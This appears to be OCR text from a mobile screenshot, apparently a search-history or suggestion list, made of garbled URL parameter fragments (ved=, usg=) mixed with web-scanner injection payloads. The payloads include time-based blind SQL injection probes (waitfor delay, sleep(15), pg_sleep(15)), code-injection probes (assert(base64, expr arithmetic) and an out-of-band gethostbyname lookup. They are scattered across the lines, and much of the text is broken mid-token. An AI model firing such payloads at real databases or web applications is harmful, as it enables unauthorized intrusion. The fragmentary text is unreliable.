
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&'"
•
drmarques
•
banflix&amphzle6idd'eyzck7om';+waitfor+delay+'0:
-+;+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;+waitfor
-+gimsyntw')+or+299=
(select+299+from+pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=;assert(base64
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=expr+90001981
+921684
•
smaily
•
banflix&amp;usg=(select
198766*667891);ved='.gethostbyname(lc('hitpo'.'qwssuq
•
banflix&hzle6idd'eyzck7om';+waitfor+delay+'0:0:15
-+-1+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--